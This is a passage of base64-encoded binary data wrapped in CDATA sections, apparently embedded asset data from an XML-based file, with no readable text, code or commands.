AjY30pdiDAR1BuYj1AYGcU+QZIVYw3nyfNA0vE4H3P64HZ5PuIfuEjeX9b62mA24t3Iof6G/D/J9
gBntgxRATg3WDzCHRtwIMAH+iiUPb6+COYtzKeROqP+AERAvlyJsg+0A0GvAz/Hv47XEhHkg08oG
P1uH+xEnnccBnsdWDlY+k6Un0Bw4emoE5m3YhiJyHpPToIvrx0WwoZAQhoZiAscUrOdYgNy4/RjA
KWDx9NOGYhbYUMC1Sf+yoTB3GD0kpfl0s8Tz2jIRwi6sLfRIESeCnqdH9kJsAROYuxLsz+jE0l1M
eP46sEmB3wXJZdb//koytnobWFUNSWwnz4N+FV5jANyN8DqsmUGOknih+Y1yJvRmsfwdWC+b2uA1
N7AdEWY2alFp71UZxG2xZC3CQyAVCjkFbDhgrwT0iYDzM6d9J+D+A3yP+LDg8MURBnzzYdrqNPQ8
5cCGmzpmPwqsKGAfAB/NXRrNebCLhH4S7FkAHAW2kWCJAJwIegzo+ZEgJwwcCK9xQP8SYSomvnK3
KODRWmx5gO4ZnVC6i8xsUSUTynfw05v3AE6D3qUhwtv6mlrYhkKAuDqf+qcNhRLkBli70jeQEEa6
Ihyf8LewnRT0Jc3P494MrJ1DbGJeDRKcR8+Pgh6WCPg9yjfQRwF5PuAhIHkr8c1ZBlKteK385FCv
S3IpcymWyL4YOmNI2vj8aIwH0BwDWyLof4pOo/hFcSk57T0R98+gtgbfxfYruG9/ZmhvBQt5CixU
UK2HvjO2Wr8YOJU8ZDkc9oZgm4qz7v9hQ5FarSZKr9Gi7WMV/7KhEEjPyeOYgT6kfdAMwPdgQwFj
IHb5VxsKjyEbClTjsI0EihupDeJAR+xGM4fPjMT9BdeU+cAdsdUBmkfQf8f41/P6Yhx3p/0mQh4B
e1YytVuFTu1UpcNfbsD9fmvvSdTlrv0wT1lr1wmw/gTzV4zzUIQitsRBtZWxOD8a9vAApwb7N7DX
AklyKr1GBcuug4wqcCHqqJyBoQGhr2tIIN4/DHgOrA8AHwbuR1kFTIS8CJalBzRpYv9OHWLfngME
2LZCr5V/DOzDYhXAKhj6ZrCGBf8OYGAsZwv8FdVM6BeCVR62/YBeIPBysAoFGwhUMwGTQ90AzgsS
mXBfsJRoZqua4EafFppTW8CGG2woDLRAgtx4GDz4NEuA7SPwf5C9xjYU2jShq0MR7FGH0VKw+0D5
Gvcnj14cDeON1zXMTo3AX80tR8C9Ep1A9Qesc087jKOOnMd5CGOLiIdbRHEvd+O8CJgTep1gCxbx
eCMje7EVcCZIM8KYQm6gZQ83DkmchszE66geCUqwjoolISPyN7BZDdog/Q95G9ZQpDYol/ukLhal
Vx6QZDXyxZc7DOjMTg0yoWo7tqFA84T1u7aUjC/ANhR0XOkObEOB+DPst9DRNyb0RaflwIoJrAmh
D4WtuL0SFoC9C7ahcBuyoRD/qw2F5V82FNYjaZNj8pTouBzGu7AmjOo8HVe2i40p3sEi3Il7Bv7X
lkMewZzTLlpR7HVzGZPasZ+93KNNpQ2oQl9a5H51kdAxcQ6d3akBFm+Y84LcNvAl2B+GHtie84zn
ZLwvwjZ8BvBy6B8BVwf+C7ahgP+ghyY2vzhactpnEthkwdonSNrSke+2sE6X55InvceBdDx1LnQy
xCdPfExOU92AUFXTJLQ0jQgD9jheDwXcSafUKIPELUimQw+LT4HlkdVIzCeC72+EPV8Qo/RR65Es
4tJw7eLUMk0monCLGNU23Hu3DZqO1/9gL4cLSMWmK5Ep1XvYjA4tbEMRmrcaYob8pw2FzU8binOj
JdiG4sZakPEXn/OZAr01PppPFOw9QVhT4hg7RwJ7oQA3Hrk4CnptPFJCMAdPDBdfCJ2B5e9hz4Vn
5mLIVRCvOA+B5GrM8x3CiIJtUtdUJRhP6L+DXQXkFLF38kKQURbEPlrPXGsxEF5u1oHxBTsrnGvj
y5QlORU8YUrlflb2fCvkBianXhtkn6F3ifeDgISqf+4K4AHAv2HN7i8bCgbbUNTtFWZ2a4uy2wyo
nH5N8nKTCnspezGs8VBHnUYJjtqMJI97jPnLhoJOaNotRrwM8pQELCOCb6yVuIfNxfUd1TJh6PXV
wvAnm8X+N1dhHAx4ANUOvLcH5XsYKzqxeLcwqVKNTS1To1PLVWB8ofdMRxRuhLUbEVhqe91YSiY2
7KLCi9Yzl/KW0sFPVuMcFXB3BdhcMv5XlwKmw9gc1iEA74NFg0fWYja2bDebWKUCnIe2kykAb4D1
euA9eH4Alod9eygmhLJn20UptQeYnHYdyZ0aU8n1FiEd9HgVbZuoSFuHTSXPBEyENQi+meVwI8Zk
mBGKU+AgDMIBaL4shLwmRPMbelGwXmSgTRHwe9jKBeFCid+9tVKvy0swnjnrPwX2a4B1hSipXE0Y
WrAJ72eANTuwNv251gt2nmDRCuNDxhZuYSIfbgAbCrFtDO5BQA8A9hxJPWMXSC6lL5EE5q2DPR1D
mCZlHu69Qx/ovM8U3GN3lM0GPo57GCDLe85rEl7jsfGZCn1w6K1I4qvVRbEle4Y4O6rfdrC/49ZK
iXfGEujZY0tLvA4dMBV6AGAbyQbnrmCu1uoJn1Ufkj4qswDbSB1NXQJsh/FetrTS/ZLMWn3h5Rpt
MrlgO7aNBJvuqOKtIMcP8th4PQIsrRBGgP7/kHUG4mx2YQqwLkrGIm6KcLj4WiNFXm5XBRsKsD5n
PNPnD61PZMyjzoZMBnt2xu/pSmxDYRs0DfOowKzl0PMSeyTMxzYUnkM2FCLZg61gNYFl+hH2l1gj
PuCWqoQt3xBPxTLG6HU2pUqVTatVx/wktVkV1kzAKgis9KiI/8NKb+4/rfTSu9Rh348+jx6SK8f7
DJLmi2BfA/x9kGOPq1ARpTVp0mFFG+A+QOzgNSGw84G1VODo0EuDeog4kuhGLWX66OVpyYPqQ7zc
D6owF+iQ52sZm2RFkNsHrgl8Ca8Dnw2ajHOxS9I8kG+n01rVIN61ER7U3q+LLU15IlTfUZ0Xn3Ic
J4U6AralFtajIL9LzgTifcUij4i5WIIZ1o5gbxns+UF1UQjyzf75qySumQtgTQjwL7Z+gzVKWF9B
Ywl7xSDnAD4Ayz6xlcck3Os/6jRGZB2JePTVxaLQR5sg/2F7B7BBdwSbMsRfA/OwPDTELmvrj/vq
0DeRJjYcYNB4CJ0S5wAngV4U7PcxvhiqaGLlOklsH6CAZfd/2kbC2JLZzful90sPmxS+tmXutApg
nUpPW0BAbcJ8DXo7YBsZdHclWOHS6e3qYO1JpzQqs5GFW0W+t1eIvLIXYRtfWPO3i1CEHh1z2nMC
XoP9FxsKCvFXvC7kmTQfLNOBTwjiS7eBlR110mMseeLSOBQjcxmvW0vAghrb2XskIq4S84vwLxsK
qBOwHy/05ho65tkWqNkSr5wlgP3+6q9iTuuXtZRJfKcsTqrSECVX7acz6v5ppUf/ZaWX22z0X630
6lXBSg/2YeI5Bv0jFItYkj7o6gpsN4XqP+w7BNsjbM3kdW0R7BEAy0LWIUoRx3/Qk7VCx5Q5EBeQ
D4CbMZktmmzA1WXYNtLz2kKwqKZsoqdTjhEzoNcCe2Fou+gZ/MPWI2DNTIhqOeAoUUaTjhBhReg9
kcIjcrAfFnAftolEdQ4s1MBOGfqZrAXCHtCPh5i0HtqrhnvgYDcacn8N7lOgfAE2rEKniKE9H8BT
ALMjnoH36MJexsC8NWBzgPcHwXoDrKMcvDAC1qlgfQ/WhqBHAXsVxB4pSnhfOVhGwBoc2JP5IRx1
MXgaffLcKLxHBtVD4DVYGh1yCHBGeDjGzwG7OejVStyi5on9r66E/b0M2EYCZoZYzajWBstVQWaH
Mt6jcMpjPOwxhD0quO+YULkTeiYge49zO3BimF+Xri3De/4g7wOfDQK7DMQ9YO+KS+xcPFfByjIs
fy1YM4vc04auyS1jARN+Zy2ZXr2XTCjdRvteX0LbRs+APRFDFkjoZ2wR9XwztityDFMEuX78b4OF
D/Rn/G+voGJfbCFlzzfgvgnYVp32nQh9ZGxtGXBvNViQS/yurcR7+mAfOOxdhLnjc3MJldGzX5jV
pyf0urcM768Byy7AZT45SxBn2ADWMViiH3Iw4hVoLm4B/ILnBqyjAqcE3m0fowgPvKc/HOEbwLpg
u+OcOAfWPWHNjzlih+s+jDF94uJovLfVKWUurNEC96HOgd2yTIG2ujQB7MKBJ4GtKXkcYWnXbCVh
SMlmwB1Cx/S5uDafdp+A1+MlJ+QxDjtlP06M6iGWoMf7JTxwvxf/HeCt0Ev1ubEM842gvFXYLsUN
9oGj8feFvVaozgK/AfseFB/i4PwNooC8NTC2sGYNa/XYrgL6mLB+Cf1C2OMLfX6PrIW4LwRrpij3
4rV86GHB/4dwBnvx0hScR8GWCdaaIUZD76/HFgXQT4d1Ls+0RdgSDfJ12KPNovB7G4DHDfUT4+eD
9TyT816bTG9WBttI4fngqcxpp3HwnhGO2QNWs0KoaefDpuNrhetB3ABiF/IL9LYplE/J1Cpl6Kvg
a3JB7w0s50NQ/EQ824ytt4PvrUbPrQDOBvvDwBKHzmzdT2a3qkEvlPG8PJ/1yFCCfVbQ6yETy3cI
g15swH1pNDdgvx7wbYxzA68vh7VibAmf+HYH5AaIbTjvAftF0L+xWuhzHe+XhfUFWOeFngbsx6Gj
izbTOT1agqTaHcJzQVMos2N4ryT0FGHtGua70OfWcpFD0hxsB2MXORN6RWgOLMHrQI7h+NwIXvu/
GD4d20ej/Cb2u7IC137MPxLm4tctPMaxx73wA+9RP+Y6FvaiQB9NYHx8aE+92enh0FviG5+Wh54x
ecppLHnEdiRYl4M1CuuaOo8JK9hIx5Rvg7kAlmeI18vxUY4FXAx7c7HtHayXOYQogA==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
